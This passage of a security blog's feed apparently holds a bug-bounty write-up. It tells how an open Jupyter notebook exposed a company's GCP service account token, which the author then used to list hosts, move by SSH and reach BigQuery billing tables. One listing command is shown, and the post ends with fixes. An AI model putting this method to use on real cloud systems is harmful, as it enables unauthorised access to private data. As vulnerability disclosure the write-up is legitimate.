\/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003EIf you’ve made it this far. Thank you! I realize the title is a bit click-baity and not really in line with the idea of duality or perspective but no one would have read “attackers are fundamentally neutral.”\u0026nbsp;Although my hope is that are open to exploring that perspective now. I welcome your thoughts on the subject.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; vertical-align: baseline; white-space: pre-wrap;\"\u003ECG\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4016695769306652544\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4016695769306652544","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4016695769306652544"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/04\/the-duality-of-attackers-or-why-bad.html","title":"The Duality of Attackers - Or Why Bad Guys are a Good Thing™"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihbiFkeTUPaWfzB3MObH1OJupr2aK1d7C2GIyOS_J5Dv1RlcfOpw703NpiuZOzfV2PnMwFM2w3B4FqKp4RDcNnj6RSDQSb4KT_J28dBdpz4dVORE-k_F7nyduPK49liddQm6guAdcG3A0\/s72-c\/buddha-demon.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2552988186359746960"},"published":{"$t":"2020-03-13T22:10:00.001-04:00"},"updated":{"$t":"2020-03-24T15:56:05.127-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bugbounty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"What is your GCP infra worth?...about ~$700 [Bugbounty]"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nBugBounty story\u0026nbsp;#bugbountytips\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA fixed but they didn't pay the bugbounty story...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTimeline:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003Ereported 21 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated at Critical\u0026nbsp; 23 Oct 2019\u003C\/li\u003E\n\u003Cli\u003Evalidated as fixed 30 Oct 2019\u003C\/li\u003E\n\u003Cli\u003EBounty amount stated (IDR 10.000.000 = ~700 USD) 12 Nov 2019\u003C\/li\u003E\n\u003Cli\u003EInformation provided for payment 16 Nov 2019\u003C\/li\u003E\n\u003Cli\u003E13 March 2020 - Never paid - blog post posted\u003C\/li\u003E\n\u003Cli\u003E19 March 2020\u0026nbsp; - received bounty of $565.86\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\nThere are lots of applications that are SAAS - \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=JVCsy-T94k4\u0026amp;list=UUef0TWni8ghLcJphdmDBoxw\" target=\"_blank\"\u003EShell as a Service\u003C\/a\u003E. Jupyter Notebook is one of these with its running code feature as well as its terminal functionality.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I was trolling shodan looking for vulnerable boxes i came across an open Jupyter notebook belonging to \u003Ca href=\"https:\/\/www.tokopedia.com\/\" target=\"_blank\"\u003ETokopedia\u003C\/a\u003E. This wasn't obvious at first , but it will become clear how I identified this as you check out the screenshots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s1600\/notebooks-main-page.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"495\" data-original-width=\"1600\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s640\/notebooks-main-page.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EOpen Jupyter notebook server\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\nI did a post on what do do when you find a GCP key in a \u003Ca href=\"http:\/\/carnal0wnage.attackresearch.com\/2019\/01\/i-found-gcp-service-account-tokennow.html\" target=\"_blank\"\u003Eprevious post\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis is especially important when people leave their GCP service account keys in folders\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s1600\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"130\" data-original-width=\"1600\" height=\"50\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2n08X8w7IInnbAzELcZjLZ6FAYnEvoS3OQi0_2Im_4nLevSkodPop1ykyI9u9aKvOIV54MdUHMITkN3e7Etwe1JtKv2zBpEhbI1Affi1A1gD7sP1T0ukhsuyHOGBikoGYraPOg4HyMtk\/s640\/Screen+Shot+2020-01-06+at+7.42.19+PM.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EWhen you leave your service token in the folder for all to find\/use\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this case it was base64 encoded - but easy to fix\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s1600\/token-b64decode.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1440\" data-original-width=\"1318\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifaY4fiCJXbqMUcaR6yUvwZNnD0g3wEPRDp5x-chfMlQI6y_LMnxlVc8cgd6RxWkWdyaJP_0CNAIl-bu95XSJGLYrQLMcIse0C3x9yrk6gnlaRg5bLAiFYSx0gw6KZnHNcEQT1zNQkf3M\/s320\/token-b64decode.png\" width=\"292\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eservice account token b64 decoded\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\nIt was also in the error output of one of the jupyter notebooks\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s1600\/creds-via-notebook-error.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"635\" data-original-width=\"1600\" height=\"254\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjbgyaCobVBekZLeX8a4SrZHmQWMaEt-hR4orMKBiFTfzDwqY8ujECrV7IUUYr838sLghncrf6-czKGLF-6wvL_3j07IBUIVOaKKPNEs6KLa5BeDSaVb1ATi_Vf4NXa6VVnBlEeki2qRK4\/s640\/creds-via-notebook-error.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI had used the terminal to do some basic poking around to find the owner\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s1600\/uname-a-tokepedia-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"283\" data-original-width=\"1600\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7FWyY-hPD5RDfZ-87y8IBiM5cBtkZUlonSvjzy4H_FfQLUZL3Sum-hLHEckr8HtGm8_S0_rxu_WtrzD6Qf-o49mLoTx75KACn9fOe0VUVOuND8d1BQcGGRIc5q4Qnv3ZtZWTW0BfPW0s\/s640\/uname-a-tokepedia-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s1600\/creds-via-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1022\" data-original-width=\"1600\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1guzNQwRxBHKVGUnm8N88HWhqLhF7oNAvOLJoqONXTtQ3Gq8HdnSjuw6ZHyteWQuPXjqw3VK4DNcBzJMTfJ-j962LfOzJxFk6dPd2TOSndAHcVNAl3osDrASfTt1Rrzh92TK_7chxUy4\/s640\/creds-via-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan id=\"goog_513689851\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_513689852\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\nOnce I identified it was owned by someone with a bug bounty program I figured it was ok to prove access and impact.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPer the GCP blog post once you have the service account token you authenticate and interact with services your token has access to\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s1600\/tokepedia-gcp-compute-list.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"269\" data-original-width=\"1600\" height=\"106\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAm9S5leVr9SYE66HVrk31CDcCwQuwxhk6dyk-Ou6ueriO8N4_H81bXmAvJ6o9T5hmu5BUwSWBVM0jAR-WHP_KiAVKocERcwCyJthdmsAM6LPeKbwo1w7YMD8fYaJ2QTrQAplIHRHKvqE\/s640\/tokepedia-gcp-compute-list.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nThe handy thing about getting a shell on a GCP compute host is that all the GCP utils are installed and \"just work\" I actually didn't need to do anything from an external host I was able to start ssh'ing to other hosts from within the jupyter terminal.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s1600\/ssh+to+seonper-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"952\" data-original-width=\"1600\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_4G7yZi8lC7J0g5H7NzD7Bnn9jhzHyKxTkYKNzr-WSyAC2a37TxjN5v8o-12v7az9bo1iKyrWt-RK5fYXuA47aY90i8pQMa59_tuaT9zBRZ4WZgxQ6xbJRlQPYAeUyvC7XkaGaRABS9Y\/s640\/ssh+to+seonper-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s1600\/ssh+to+seonper-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"552\" data-original-width=\"1590\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigGLUpBY9W5kOLTNEu9m6rIt4OfkbMDv2HkshHgL6Nl3-StogRP2bwpGJx-CSG2wRHZVAZG9mgRmzC7BZUDSauYkmYVmkjgfNIjSXpFEi1nD8UgezGAzxaWlsGH4BMJCkMR7J8WJ2zCfA\/s640\/ssh+to+seonper-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s1600\/ssh-abe-mf-1-from-jupyter.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"968\" data-original-width=\"1600\" height=\"386\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXL_ObVY1nk5uX_eUSb1uOU6VAhIQXNlPOK-rrFVfY3LaHaTHK7HBFdpcB0QCQ2X780dj0WgyIMphUFmiWJgCr_Gtvr2vyDwyx9hw-CAIP2fBlfNfM5VSWnT3cyVQn-M_7S9q5obsr15w\/s640\/ssh-abe-mf-1-from-jupyter.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s1600\/cat+bash_history+on+ab-md-1.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"962\" data-original-width=\"1600\" height=\"384\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNTfIv1AjnysH06UfkJ6H2EHaajz3QtLVRXafyaDyl2Pq3V4fMBjFquWJy3K010ccfePAoox9AK0vn1fXJI1MryJhBji1TdXqKIXEzbum1TEuF4JT4iJiP1UoprSSMlWFhyphenhyphenRjxapvne4Q\/s640\/cat+bash_history+on+ab-md-1.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nBigquery tables o_0\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003E[+] Bigquery access [+]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;courier new\u0026quot; , \u0026quot;courier\u0026quot; , monospace; font-size: xx-small;\"\u003Ebq ls --format=prettyjson --project_id tokopedia-970\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s1600\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"724\" data-original-width=\"998\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhs26OVfvWTagWd6XkF40lnb13jbUNMBTvSbCcbgtzo6g9ijqjxoKaL9yUgIpA5x2kXA2QxcixSBtFouSALOhlMJMrhpmHj6UkyhnpFQjMDNotTH4tke5xUeSTFy9au0jbdGPe2QlUjGc0\/s320\/Screen+Shot+2020-03-13+at+10.23.35+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDat billing table yo\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s1600\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"728\" data-original-width=\"1230\" height=\"189\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEju2aPLTBgI0XIX99e7qOoJb3ffho76zC3SLWYwT1KAOb3M0x6pjovZOnB-q18ZbIxL6mBo57QTOkEgZ9DzqpKjL8YIa6gZwOZdmRWQd7HZQ4eNLhQbw2fAo4CujLzWgyhysSHiBJybsGQ\/s320\/Screen+Shot+2020-03-13+at+10.23.57+PM.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EI love payments tables\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\nAlong the way I searched who this company was.\u0026nbsp;\u0026nbsp;\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia\"\u003Ehttps:\/\/en.wikipedia.org\/wiki\/Tokopedia\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\nMost interestingly...\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003EIn 2017, Tokopedia received $1.1 billion investment from Chinese e-commerce giant Alibaba.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-7\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-7\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[7]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Again in 2018, the company secured $1.1 billion funding round led by Chinese e-commerce giant\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Alibaba_Group\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"Alibaba Group\"\u003EAlibaba Group\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Holding and Japan's\u0026nbsp;\u003C\/span\u003E\u003Ca class=\"mw-redirect\" href=\"https:\/\/en.wikipedia.org\/wiki\/SoftBank\" style=\"background: none rgb(255, 255, 255); color: #0b0080; font-family: sans-serif; text-decoration-line: none;\" title=\"SoftBank\"\u003ESoftBank\u003C\/a\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;Group\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-8\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-8\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[8]\u003C\/a\u003E\u003C\/sup\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: sans-serif;\"\u003E\u0026nbsp;putting its valuation to about $7B.\u003C\/span\u003E\u003Csup class=\"reference\" id=\"cite_ref-9\" style=\"background-color: white; color: #222222; font-family: sans-serif; line-height: 1; unicode-bidi: isolate; white-space: nowrap;\"\u003E\u003Ca href=\"https:\/\/en.wikipedia.org\/wiki\/Tokopedia#cite_note-9\" style=\"background: none; color: #0b0080; text-decoration-line: none;\"\u003E[9]\u003C\/a\u003E\u003C\/sup\u003E\u003C\/blockquote\u003E\nSo being a good person (tm) I reported the issue and it was assigned a critical severity. The fixed it super quickly and the team was decently responsive until it was fixed. After that it took 2 weeks to get information on the bounty, I promptly provided payment info, but I was never paid and they have stopped responding to my inquiries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ESolutions:\u003C\/b\u003E\u003Cbr \/\u003E\nRun in a limited privilege container (doesn't protect against cloud metadata attack)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNew versions of Juypter notebook allow for password protecting access. Do that instead of open to all"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2552988186359746960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2552988186359746960","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2552988186359746960"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2020\/03\/what-is-your-gcp-infra-worthabout-700.html","title":"What is your GCP infra worth?...about ~$700 [Bugbounty]"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDOjBydLfdzwyMoLUkuXGk9kYocnO52GGjrl4Ma3RdVL9d-QUGPkXraLxxg_-TO4-_VrUg81QGsFyl2BG3frj31En1mZjhNSWeOMemoxCqX5tbVBMOGDH6u_NwzRUgJM9D8PA4SNnW5P0\/s72-c\/notebooks-main-page.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1555777666843031796"},"published":{"$t":"2019-12-16T11:43:00.000-05:00"},"updated":{"$t":"2019-12-16T12:45:22.538-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"devoops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"devops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Devoops: Nomad with raw_exec 